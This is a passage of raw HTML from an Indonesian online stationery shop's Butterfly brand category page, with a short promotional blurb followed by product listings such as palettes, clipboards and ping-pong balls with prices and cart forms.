<p style="text-align: justify;">Butterfly merupakan salah satu merek terbaik dan terlengkap yang banyak menyajikan berbagai perlengkapan sekolah dan kantor, dengan model dan desain yang bervariatif, Butterfly mencoba memberikan pilihan yang terbaik bagi para penggunanya. Berbagai jenis perlengkapan kantor dengan ukuran kecil hingga besar pun turut mewarnai produk-produk yang dikeluarkan oleh produsen alat tulis kenamaan ini.</p>
<p style="text-align: justify;">Memilih Butterfly sebagai peralatan dan perlengkapan untuk kantor dan sekolah adalah sebuah pilihan yang paling tepat untuk dilakukan. Berbagai produk Butterfly yang banyak digunakan baik oleh anak sekolah dan pekerja kantor, antara lain adalah:</p>
<ul style="text-align: justify;">
<li>Penggaris dengan berbagai ukuran dan bahan.</li>
<li>Tempat pensil dengan berbagai model dan warna.</li>
<li>Stabillo dengan berbagai warna pilihan.</li>
<li>Bak surat model susun.</li>
<li>Berbagai perlengkapan melukis dan menggambar.</li>
<li>Name card holder.</li>
<li>Papan ujian dengan berbagai ukuran.</li>
</ul>
<p style="text-align: justify;">Selain produk-produk diatas, <strong>merek ATK </strong>yang satu ini juga banyak menyediakan berbagai perlengkapan sekolah lainnya. Jika Anda menginginkan produk Butterfly sebagai alat dan perlengkapan dalam kegiatan Anda, membelinya di Toko Bina Mandiri Stationery merupakan sebuah cara yang tepat dan cepat. Kami akan melayani berbagai kebutuhan Anda akan alat tulis menulis secara online dengan pelayanan yang ramah, cepat dan profesional. Untuk mendapatkan berbagai penawaran khusus tentang produk peralatan dan perlengkapan tulis menulis dari Kami, Anda dapat mengirimkan email ataupun menelpon secara langsung kepada bagian penjualan ataupun sales toko Kami. Kepuasan Anda dalam berbelanja adalah prioritas utama Kami dalam melayani Anda.</p>
<p >(Butterfly – ctgr-m-01)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.stationary.biz.id\/merek-atk\/butterfly.html","formKey":"gKJ9z2iM7uZfpPul","post":false}}'>     <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">97</span> Items </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >Product Name</option> <option value="price"  >Price</option> <option value="merek"  >Merek</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>  </div>    <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2163" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-bola-pingpong.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2163"><span class="product-image-wrapper"><!--mf_product_label_comment_2163--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-bola-pingpong-sku-bt-blpp_ntysofrcd9hq1yvr.jpg"  width="240" height="300" alt="Butterfly&#x20;Bola&#x20;Pingpong&#x20;isi&#x20;3&#x20;pcs"/></span></span>  <style>.product-image-container-2163 {
    width: 240px;
}
.product-image-container-2163 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-bola-pingpong.html">Butterfly Bola Pingpong isi 3 pcs</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2163" data-price-box="product-id-2163">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2163"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2163"  data-price-amount="15000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-BLPP" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2163/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2163"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTYzLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2163,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2163","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2164" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-clipboard-trans-f4.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2164"><span class="product-image-wrapper"><!--mf_product_label_comment_2164--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-clipboard-trans-f4-sku-bt-cbtrf4_agaigiln43btovis.jpg"  width="240" height="300" alt="Jual&#x20;Papan&#x20;klip&#x20;ujian&#x20;Butterfly&#x20;Clipboard&#x20;Trans&#x20;F4&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-2164 {
    width: 240px;
}
.product-image-container-2164 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-clipboard-trans-f4.html">Butterfly Clipboard Trans F4 Papan klip ujian</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2164" data-price-box="product-id-2164">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2164"  data-price-amount="27500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2164"  data-price-amount="31700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-CBTRF4" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2164/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2164"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTY0Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2164,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2164","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2165" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-money-sponge-oval-kembang.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2165"><span class="product-image-wrapper"><!--mf_product_label_comment_2165--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-money-sponge-oval-kembang-sku-bt-msov_ceqnxqp9mgrkpdet.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Butterfly&#x20;Money&#x20;Sponge&#x20;Oval&#x20;&#x2F;&#x20;Kembang&#x20;Spon&#x20;penghitung&#x20;uang&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2165 {
    width: 240px;
}
.product-image-container-2165 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-money-sponge-oval-kembang.html">Butterfly Money Sponge Oval / Kembang Spon penghitung uang</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2165" data-price-box="product-id-2165">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2165"  data-price-amount="5500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2165"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-MSOV" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2165/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2165"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTY1Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2165,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2165","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2166" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-palette-lukis-anggur.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2166"><span class="product-image-wrapper"><!--mf_product_label_comment_2166--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-palette-lukis-sku-bt-plag-bt-plap-bt-pldj-bt-pljr-bt-plk_lncbw9fysh7x4tfr.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Wadah&#x20;tempat&#x20;cat&#x20;tinta&#x20;melukis&#x20;Butterfly&#x20;Palette&#x20;Lukis&#x20;Anggur&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-2166 {
    width: 240px;
}
.product-image-container-2166 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-palette-lukis-anggur.html">Butterfly Palette Lukis Anggur Wadah tempat cat tinta melukis</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2166" data-price-box="product-id-2166">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2166"  data-price-amount="6600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2166"  data-price-amount="7600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PLAG" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2166/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2166"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTY2Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2166,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2166","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2167" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-palette-lukis-apel.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2167"><span class="product-image-wrapper"><!--mf_product_label_comment_2167--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-palette-lukis-sku-bt-plag-bt-plap-bt-pldj-bt-pljr-bt-plk_lncbw9fysh7x4tfr.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Butterfly&#x20;Palette&#x20;Lukis&#x20;Apel&#x20;Wadah&#x20;tempat&#x20;cat&#x20;tinta&#x20;melukis"/></span></span>  <style>.product-image-container-2167 {
    width: 240px;
}
.product-image-container-2167 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-palette-lukis-apel.html">Butterfly Palette Lukis Apel Wadah tempat cat tinta melukis</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2167" data-price-box="product-id-2167">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2167"  data-price-amount="6600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2167"  data-price-amount="7600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PLAP" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2167/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2167"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTY3Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2167,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2167","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2168" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-palette-lukis-daun-jumbo-king-size-profesional.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2168"><span class="product-image-wrapper"><!--mf_product_label_comment_2168--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-palette-lukis-sku-bt-plag-bt-plap-bt-pldj-bt-pljr-bt-plk_lncbw9fysh7x4tfr.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Palet&#x20;Lukis&#x20;merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2168 {
    width: 240px;
}
.product-image-container-2168 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-palette-lukis-daun-jumbo-king-size-profesional.html">Butterfly Palette Lukis Daun Jumbo / King size profesional Wadah tempat cat tinta melukis</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2168" data-price-box="product-id-2168">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2168"  data-price-amount="20400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2168"  data-price-amount="23500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PLDJ" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2168/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2168"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTY4Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2168,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2168","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2169" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-palette-lukis-jeruk.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2169"><span class="product-image-wrapper"><!--mf_product_label_comment_2169--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-palette-lukis-sku-bt-plag-bt-plap-bt-pldj-bt-pljr-bt-plk_lncbw9fysh7x4tfr.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Wadah&#x20;tempat&#x20;cat&#x20;tinta&#x20;melukis&#x20;Butterfly&#x20;Palette&#x20;Lukis&#x20;Jeruk&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2169 {
    width: 240px;
}
.product-image-container-2169 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-palette-lukis-jeruk.html">Butterfly Palette Lukis Jeruk Wadah tempat cat tinta melukis</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2169" data-price-box="product-id-2169">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2169"  data-price-amount="6600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2169"  data-price-amount="7600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PLJR" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2169/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2169"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTY5Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2169,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" 